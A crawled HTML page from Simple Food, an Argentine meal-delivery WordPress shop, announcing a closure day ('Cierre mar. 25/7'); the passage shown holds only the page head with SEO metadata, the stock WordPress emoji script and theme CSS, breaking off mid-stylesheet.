

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://simplefood.com.ar/feriado/cierre-mar-25-7/
body_size: 19466
content:
<!DOCTYPE html>
<html lang="es-AR">
<head>
    
        <meta charset="UTF-8"/>
        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        
                <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <script type="application/javascript">var eltdfAjaxUrl = "https://simplefood.com.ar/wp-admin/admin-ajax.php"</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cierre mar. 25/7 - Simple Food</title>
	<link rel="canonical" href="https://simplefood.com.ar/feriado/cierre-mar-25-7/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cierre mar. 25/7" />
	<meta property="og:url" content="https://simplefood.com.ar/feriado/cierre-mar-25-7/" />
	<meta property="og:site_name" content="Simple Food" />
	<meta property="article:publisher" content="https://www.facebook.com/simplefood" />
	<meta property="article:modified_time" content="2023-07-19T15:36:20+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://simplefood.com.ar/feriado/cierre-mar-25-7/","url":"https://simplefood.com.ar/feriado/cierre-mar-25-7/","name":"Cierre mar. 25/7 - Simple Food","isPartOf":{"@id":"https://simplefood.com.ar/#website"},"datePublished":"2023-07-19T15:35:44+00:00","dateModified":"2023-07-19T15:36:20+00:00","breadcrumb":{"@id":"https://simplefood.com.ar/feriado/cierre-mar-25-7/#breadcrumb"},"inLanguage":"es-AR","potentialAction":[{"@type":"ReadAction","target":["https://simplefood.com.ar/feriado/cierre-mar-25-7/"]}]},{"@type":"BreadcrumbList","@id":"https://simplefood.com.ar/feriado/cierre-mar-25-7/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://simplefood.com.ar/"},{"@type":"ListItem","position":2,"name":"Días Sin Entrega","item":"https://simplefood.com.ar/feriado/"},{"@type":"ListItem","position":3,"name":"Cierre mar. 25/7"}]},{"@type":"WebSite","@id":"https://simplefood.com.ar/#website","url":"https://simplefood.com.ar/","name":"Simple Food","description":"Viandas y comidas a domicilio","publisher":{"@id":"https://simplefood.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://simplefood.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es-AR"},{"@type":"Organization","@id":"https://simplefood.com.ar/#organization","name":"SimpleFood","url":"https://simplefood.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es-AR","@id":"https://simplefood.com.ar/#/schema/logo/image/","url":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","contentUrl":"https://simplefood.com.ar/wp-content/uploads/2020/08/logo_footer_widget.png","width":390,"height":390,"caption":"SimpleFood"},"image":{"@id":"https://simplefood.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/simplefood","https://www.instagram.com/simplefoodok/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//js.retainful.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; Feed" href="https://simplefood.com.ar/feed/" />
<link rel="alternate" type="application/rss+xml" title="Simple Food &raquo; RSS de los comentarios" href="https://simplefood.com.ar/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/simplefood.com.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://simplefood.com.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://simplefood.com.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='crm-integration-for-zoho-css' href='https://simplefood.com.ar/wp-content/plugins/crm-integration-for-zoho/public/css/crm-integration-for-zoho-public.css?ver=3.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://simplefood.com.ar/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-default-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-child-style-css' href='https://simplefood.com.ar/wp-content/themes/superfood-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='superfood-elated-modules-css' href='https://simplefood.com.ar/wp-content/themes/superfood/assets/css/modules.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='superfood-elated-modules-inline-css' type='text/css'>
a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a:hover, .eltdf-comment-holder .eltdf-comment-text .comment-edit-link, .eltdf-comment-holder .eltdf-comment-text .comment-reply-link, .eltdf-comment-holder .eltdf-comment-text .replay, .eltdf-comment-holder .eltdf-comment-text #cancel-comment-reply-link, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-owl-slider .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-pagination ul li a:hover, .eltdf-pagination ul li.active span, .eltdf-main-menu ul li a:hover, .eltdf-main-menu>ul>li.eltdf-active-item>a, .eltdf-drop-down .second .inner ul li.current-menu-ancestor>a, .eltdf-drop-down .second .inner ul li.current-menu-item>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-ancestor>a, .eltdf-drop-down .wide .second .inner>ul>li.current-menu-item>a, .eltdf-header-vertical .eltdf-vertical-menu ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li a:hover, .eltdf-mobile-header .eltdf-mobile-nav ul li h5:hover, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-ancestor>a, .eltdf-mobile-header .eltdf-mobile-nav ul ul li.current-menu-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li.eltdf-active-item>a, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>a:hover, .eltdf-mobile-header .eltdf-mobile-nav .eltdf-grid>ul>li>h5:hover, .eltdf-mobile-header .eltdf-mobile-nav .mobile_arrow:hover, .eltdf-mobile-header .eltdf-mobile-menu-opener a:hover, .eltdf-title.eltdf-breadcrumbs-type .eltdf-breadcrumbs a:hover, .eltdf-side-menu-button-opener.opened, .eltdf-side-menu-button-opener:hover, nav.eltdf-fullscreen-menu ul li ul li.current-menu-ancestor>a, nav.eltdf-fullscreen-menu ul li ul li.current-menu-item>a, nav.eltdf-fullscreen-menu>ul>li.eltdf-active-item>a, .eltdf-search-page-holder .eltdf-search-page-form .eltdf-form-holder .eltdf-search-submit:hover, .eltdf-search-page-holder article.sticky .eltdf-post-title-area h3 a, .eltdf-portfolio-single-holder .eltdf-portfolio-info-item:not(.eltdf-content-item).eltdf-portfolio-tags a:hover, .eltdf-blog-holder article.sticky .eltdf-post-title a, .eltdf-blog-holder article .eltdf-post-excerpt-holder .eltdf-btn:not(.eltdf-btn-custom-hover-color), .eltdf-blog-holder article .eltdf-post-info>div a:hover, .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-social-share-tags-holder .eltdf-blog-single-share .eltdf-social-share-holder.eltdf-list li a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info>div a:hover, .eltdf-related-posts-holder .eltdf-related-post .eltdf-post-info a:hover, .eltdf-blog-single-navigation .eltdf-blog-single-next:hover, .eltdf-blog-single-navigation .eltdf-blog-single-prev:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>a:hover, .eltdf-single-links-pages .eltdf-single-links-pages-inner>span:hover, .eltdf-blog-list-holder .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder .eltdf-single-tags-holder .eltdf-tags a:hover, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-boxed .eltdf-bli-info>div a:hover, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div.eltdf-blog-share .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener, .eltdf-blog-list-holder.eltdf-masonry .eltdf-bli-info>div a:hover, .eltdf-btn.eltdf-btn-outline, .eltdf-message-box-holder .eltdf-mb-icon>*, .eltdf-portfolio-list-holder article .eltdf-pli-text .eltdf-pli-category-holder a:hover, .eltdf-pl-filter-holder ul li.eltdf-pl-current span, .eltdf-pl-filter-holder ul li:hover span, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-next:hover .eltdf-prev-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-next-icon, .eltdf-portfolio-slider-holder .owl-nav .owl-prev:hover .eltdf-prev-icon, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-value, .eltdf-price-table .eltdf-pt-inner ul li.eltdf-pt-prices .eltdf-pt-price, .eltdf-social-share-holder.eltdf-dropdown .eltdf-social-share-dropdown-opener:hover, .eltdf-team-holder.eltdf-main-info-on-hover .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-light-skin .eltdf-team-social-holder a:hover, .eltdf-team-holder.eltdf-main-info-on-hover.eltdf-dark-skin .eltdf-team-social-holder a:hover, footer .eltdf-footer-top .eltdf-icon-widget-holdera:hover .eltdf-icon-text-holder, .widget.widget_rss>h4 .rsswidget:hover, .widget.widget_search button:hover, .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget a:hover, footer .eltdf-footer-top .widget a:hover, .eltdf-top-bar .widget.widget_search button:hover, footer .eltdf-footer-top .widget.widget_search button:hover, .eltdf-top-bar .widget.widget_tag_cloud a:hover, footer .eltdf-footer-top .widget.widget_tag_cloud a:hover, .eltdf-top-bar .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, footer .eltdf-footer-top .widget.widget_rss .eltdf-footer-widget-title .rsswidget:hover, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-standard li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-twitter-icon i, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text a, .widget.widget_eltdf_twitter_widget .eltdf-twitter-widget.eltdf-twitter-slider li .eltdf-tweet-text span, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-footer-inner .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget #lang_sel_click ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_horizontal ul li a:hover, .eltdf-top-bar .widget_icl_lang_sel_widget .lang_sel_list_vertical ul li a:hover, .eltdf-main-menu .menu-item-language .submenu-languages a:hover, .woocommerce-pagination .page-numbers li a.current, .woocommerce-pagination .page-numbers li a:hover, .woocommerce-pagination .page-numbers li span.current, .woocommerce-pagination .page-numbers li span:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-minus:hover, .woocommerce-page .eltdf-content .eltdf-quantity-buttons .eltdf-quantity-plus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-minus:hover, div.woocommerce .eltdf-quantity-buttons .eltdf-quantity-plus:hover, .woocommerce .star-rating span, .eltdf-woo-single-page .eltdf-single-product-summary .product_meta>span a:hover, .eltdf-woocommerce-page table.cart tr.cart_item td.product-remove a:hover, .eltdf-pl-holder .eltdf-pli 